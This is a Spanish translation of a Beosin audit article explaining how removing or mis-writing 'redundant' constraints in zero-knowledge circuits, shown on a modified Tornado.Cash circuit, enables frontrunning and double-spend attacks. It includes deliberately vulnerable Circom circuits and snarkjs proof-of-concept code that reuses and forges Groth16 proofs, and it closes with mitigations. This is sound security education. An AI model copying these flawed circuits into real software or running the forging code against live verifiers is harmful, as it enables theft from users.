1. Prefacio
El proyecto ZKP (Prueba de Conocimiento Cero, Zero-Knowledge Proof) consiste principalmente de dos partes: circuitos fuera de la cadena y contratos en la cadena. Entre ellos, la parte del circuito es la más difícil de implementar para el proyecto y también, la más difícil de auditar para el personal de seguridad por la restricción de la lógica del negocio y los fundamentales criptográficos complejos involucrados. Recientemente, Beosin ha descubierto varios problemas de seguridad en las auditorías relacionadas al ZKP. Abajo enumeramos un caso de seguridad, “Restricciones Redundantes“ (Redundant Constraints), que es fácilmente pasado por alto por los grupos del proyecto, para recordarle a los proyectos y a los usuarios a que presten atención a los problemas de seguridad relacionados.
¿2. Las Restricciones Redundantes pueden ser Eliminadas?
Cuando auditamos proyectos ZKP, a menudo vemos restricciones extrañas como la siguiente. Sin embargo, muchos proyectos no entienden el significado específico. Para poder reducir la dificultad del reuso del circuito y salvar consumo computacional offline, puede que borren algunas restricciones, causando problemas de seguridad.
Vamos a comprar el número de restricciones generados antes y después de borrar el código de arriba. Encontramos que, independientemente si hay o no restricciones, esto tiene un pequeño impacto en el número total de restricciones en el proyecto porque, son fácilmente optimizados automáticamente por el proyecto.
De hecho, el propósito del circuito de arriba es simplemente juntar algunos datos en la prueba. Tomando Tornado.Cash como ejemplo, los datos adjuntados incluyen: dirección del destinatario, dirección del relé, tarifa, etc. Ya que estas señales no afectan el cálculo de los circuitos subsecuentes, puede que algún otro proyecto se confunda y los remuevan del circuito. Esto lleva a que algunas transacciones de usuario sean frontrun.
Abajo, usaremos el proyecto privado Tornado.Cash como ejemplo para introducir un ataque. Específicamente, luego de remover las señales relacionadas y las restricciones de la información adjuntada en el circuito, como a continuación:
include "../../../../node_modules/circomlib/circuits/bitify.circom";
include "../../../../node_modules/circomlib/circuits/pedersen.circom";
include "merkleTree.circom";
template CommitmentHasher() {
signal input nullifier;
signal input secret;
signal output commitment;
// signal output nullifierHash;
component commitmentHasher = Pedersen(496);
// component nullifierHasher = Pedersen(248);
component nullifierBits = Num2Bits(248);
component secretBits = Num2Bits(248);
nullifierBits.in <== nullifier;
secretBits.in <== secret;
for (var i = 0; i < 248; i++) {
// nullifierHasher.in[i] <== nullifierBits.out[i];
commitmentHasher.in[i] <== nullifierBits.out[i];
commitmentHasher.in[i + 248] <== secretBits.out[i];
}
commitment <== commitmentHasher.out[0];
// nullifierHash <== nullifierHasher.out[0];
}
// Verifica que el commitment que corresponda al secreto dado y nullifier es incluído en los depósitos del árbol de merkle
template Withdraw(levels) {
signal input root;
// signal input nullifierHash;
signal output commitment;
// signal input recipient; // no participa en ningún cálculo
// signal input relayer; // no participa en ningún cálculo
// signal input fee; // no participa en ningún cálculo
// signal input refund; // no participa en ningún cálculo
signal input nullifier;
signal input secret;
// signal input pathElements[levels];
// signal input pathIndices[levels];
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
// hasher.nullifierHash === nullifierHash;
// component tree = MerkleTreeChecker(levels);
// tree.leaf <== hasher.commitment;
// tree.root <== root;
// for (var i = 0; i < levels; i++) {
// tree.pathElements[i] <== pathElements[i];
// tree.pathIndices[i] <== pathIndices[i];
// }
// Añade señales ocultas para asegurarte que manipular con el destinatario o con la tasa, invalidará la prueba snark
// Es más probable que no sea requerido, pero es mejor estar seguro y solo toma 2 restricciones
// Los cuadrados son usados para prevenir que la optimización remueva estas restricciones
// signal recipientSquare;
// signal feeSquare;
// signal relayerSquare;
// signal refundSquare;
// recipientSquare <== recipient * recipient;
// feeSquare <== fee * fee;
// relayerSquare <== relayer * relayer;
// refundSquare <== refund * refund;
}
component main = Withdraw(20);


Para que sea fácil entender, este artículo ha removido la parte del circuito que verifica el Árbol de Merkle y nullifierHash, y también ha retirado la dirección del destinatario y otras informaciones. En el contrato generado en la cadena por este circuito, este artículo usa dos direcciones distintas para realizar una verificación al mismo tiempo. Puede que encuentre que las distintas direcciones pasen la verificación:
signal input recipient; // no participa en ningún cálculo
signal input relayer; // no participa en ningún cálculo
signal input fee; // no participa en ningún cálculo
signal input refund; // no participa en ningún cálculo
signal recipientSquare;
signal feeSquare;
signal relayerSquare;
signal refundSquare;
recipientSquare <== recipient * recipient;
recipientSquare <== recipient * recipient;
feeSquare <== fee * fee;
relayerSquare <== relayer * relayer;
refundSquare <== refund * refund;
Por lo tanto, cuando la prueba no está unida al destinatario, se encuentra que la dirección del destinatario puede que cambie arbitrariamente y que la prueba zk, aún, puede pasar la verificación. Luego, cuando un usuario quiere retirar de la piscina, puede que haya un frontrun por MEV. Aquí hay un ejemplo de un ataque frontrunning MEV en una transacción privada de una dApp:
3. Formas Incorrectas de Escribir Restricciones Redundantes
Además, hay dos formas comunes incorrectas de escribir en circuitos que pueden llevar a ataques severos de doble gasto: uno es una señal de entrada que es configurado en el circuito pero no es restringido, y el otro es cuando hay dependencias lineales entre múltiples limitaciones en una señal. Los siguientes diagramas muestran Prueba y Verificación las cuales son comunes del flujo de cálculo del algoritmo Groth16:
Probador genera la Prueba π = ([A]1,[C]1,[B]2):
Luego que el verificador recibe la prueba \pi[A, B, C], realiza el siguiente cálculo de la ecuación de la siguiente verificación. Si se mantiene, la verificación pasa; sino, la verificación falla:
3.1 Señal No Involucrada en las Restricciones
Si la señal pública $z_{i}$ no tiene restricciones en el circuito, entonces es por su restricción $j$, el siguiente valor de la fórmula siempre será 0 (donde $\gamma_{j}$ es el valor del reto aleatorio que el Verificador necesita que la Prueba calcule):
Puede verse que no importa qué valor $z_{i}$ toma, el resultado de este cálculo siempre es 0.
En este artículo, así modificamos el circuito Tornado.Cash. Puede verse que este circuito tiene 1 señal pública, recipient, y 3 señales privadas: root, nullifier y secret, donde recipient no tiene ninguna restricción en este circuito:
template Withdraw(levels) {
signal input root;
signal output commitment;
signal input recipient; // no participa en ningún cálculo
signal input nullifier;
signal input secret;
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
}
component main {public [recipient]}= Withdraw(20);
Este artículo probará la última versión de la biblioteca snarkjs 0.7.0, removiendo su código de restricción implícito para demostrar el ataque de doble gasto cuando señales sin restricciones existen en el circuito. El código exp principal es el siguiente:
async function groth16_exp() {
let inputA = "7";
let inputB = "11";
let inputC = "9";
let inputD = "0x8db97C7cEcE249c2b98bDC0226Cc4C2A57BF52FC";
await newZKey(
`withdraw2.r1cs`,
`powersOfTau28_hez_final_14.ptau`,
`withdraw2_0000.zkey`,
)
await beacon(
`withdraw2_0000.zkey`,
`withdraw2_final.zkey`,
"Final Beacon",
"0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f",
10,
)
const verificationKey = await exportVerificationKey(`withdraw2_final.zkey`)
fs.writeFileSync(`withdraw2_verification_key.json`, JSON.stringify(verificationKey), "utf-8")
let { proof, publicSignals } = await groth16FullProve({ root: inputA, nullifier: inputB, secret: inputC, recipient: inputD }, "withdraw2.wasm", "withdraw2_final.zkey");
console.log("publicSignals", publicSignals)
fs.writeFileSync(`public1.json`, JSON.stringify(publicSignals), "utf-8")
fs.writeFileSync(`proof.json`, JSON.stringify(proof), "utf-8")
verify(publicSignals, proof);
publicSignals[1] = "4"
console.log("publicSignals", publicSignals)
fs.writeFileSync(`public2.json`, JSON.stringify(publicSignals), "utf-8")
verify(publicSignals, proof);
}

Puede verse que las dos Pruebas generadas pasan la verificación:
3.2 Restricciones con Dependencias Lineales
En desarrollos reales, puede que los proyectos usen una línea de restricción que contenga todas las señales adicionales de arriba para mejorar la eficiencia. Sin embargo, si hay dependencias lineales entre las señales públicas, ${u_{i}(x)}{i=0} ^{l}$ y las señales privadas ${u{i}(x)}_{i=l+1} ^{m}$, los atacantes pueden falsificar pruebas para lograr ataques de doble gasto. Este artículo explica brevemente el proceso de ataque y la derivación específica puede encontrarse en las referencias.
Primero, asume que el factor de la dependencia lineal es $1$. Para $k\epsilon (l+1,m)$, la prueba puede ser forjada a través del siguiente cálculo:

Tomando de nuevo a Tornado.Caso como ejemplo, asume que el proyecto usa 35 * Cuadrado === (2*destinatario + 2*relé + tasa + 2) * para restringir las tres señales del destinatario, el relé y la tasa juntos, con el circuito específico como sigue:
template Withdraw(levels) {
signal input root;
// signal input nullifierHash;
signal output commitment;
signal input recipient; // no participa en ningún cálculo
signal input relayer; // no participa en ningún cálculo
signal input fee; // no participa en ningún cálculo
// signal input refund; // no participa en ningún cálculo
signal input nullifier;
signal input secret;
// signal input pathElements[levels];
// signal input pathIndices[levels];
component hasher = CommitmentHasher();
hasher.nullifier <== nullifier;
hasher.secret <== secret;
commitment <== hasher.commitment;
signal input Square;
// recipientSquare <== recipient * recipient;
// feeSquare <== fee * fee;
// relayerSquare <== relayer * relayer;
// refundSquare <== refund * refund;
35 * Square === (2*recipient + 2*relayer + fee + 2) * (relayer + 4);
}
component main {public [recipient,Square]}= Withdraw(20);
El circuito de arriba puede que lleve a ataques de gasto doble. El código exp principal es el siguiente:
const buildMalleabeC = async (orignal_proof_c, publicinput_index, orginal_pub_input, new_public_input, l) => {
const c = unstringifyBigInts(orignal_proof_c)
const { fd: fdZKey, sections: sectionsZKey } = await readBinFile("tornadocash_final.zkey", "zkey", 2, 1 << 25, 1 << 23)
const buffBasesC = await readSection(fdZKey, sectionsZKey, 8)
fdZKey.close()
const curve = await buildBn128();
const Fr = curve.Fr;
const G1 = curve.G1;
const new_pi = new Uint8Array(Fr.n8);
Scalar.toRprLE(new_pi, 0, new_public_input, Fr.n8);
const matching_pub = new Uint8Array(Fr.n8);
Scalar.toRprLE(matching_pub, 0, orginal_pub_input, Fr.n8);
const sGIn = curve.G1.F.n8 * 2
const matching_base = buffBasesC.slice(publicinput_index * sGIn, publicinput_index * sGIn + sGIn)
const linear_factor = Fr.e(l.toString(10))
const delta_lf = Fr.mul(linear_factor, Fr.sub(matching_pub, new_pi));
const p = await curve.G1.timesScalar(matching_base, delta_lf);
const affine_c = G1.fromObject(c);
const malleable_c = G1.toAffine(G1.add(affine_c, p))
return stringifyBigInts(G1.toObject(malleable_c))
}
Similarmente, luego de modificar algunos códigos de la biblioteca, probamos en la versión 0.7.0 de snarkjs, y los resultados muestran que dos pruebas forjadas pueden pasar la verificación:
- publicsingnal1+proof1
- publicsingnal2+proof2
4. Mitigación
4.1 Código de Biblioteca zk
Actualmente, algunas bibliotecas públicas como la biblioteca snarkjs, añaden implícitamente algunas restricciones en el circuito. Por ejemplo, una restricción simple:
Esta fórmula siempre se mantiene matemáticamente, así que no importa cuáles son los valores de la señal o cuáles restricciones satisfacen, puede añadirse implícitamente al circuito unificado por el código de la biblioteca, durante la configuración. Además, usando las restricciones cuadradas en la Sección 1, es una práctica segura en los circuitos. Por ejemplo: snarkjs añade implícitamente las siguientes restricciones cuando genera la zkey durante la configuración:
4.2 Circuitos
Cuando diseñas circuitos, los proyectos deberían asegurar la integridad de las restricciones en el nivel del diseño del circuito, ya que las bibliotecas zk de terceros puede que no añadan restricciones adicionales durante la configuración o compilación.
Te sugerimos proyectos que restringan estrictamente todas las señales en el circuito con las restricciones válidas para asegurar la seguridad, como las restricciones cuadradas que mostramos anteriormente.
Referencias
https://geometry.xyz/notebook/groth16-malleability
Este artículo es una traducción de Beosin, hecha por Gabriella Martínez. Puedes encontrar el artículo original aquí
Sería genial escucharte en nuestro Discord, puedes contarnos tus ideas, comentarios, sugerencias y dejarnos saber lo que necesitas.
Si prefieres puedes escribirnos a @web3dev_es en Twitter.
























Discussion (0)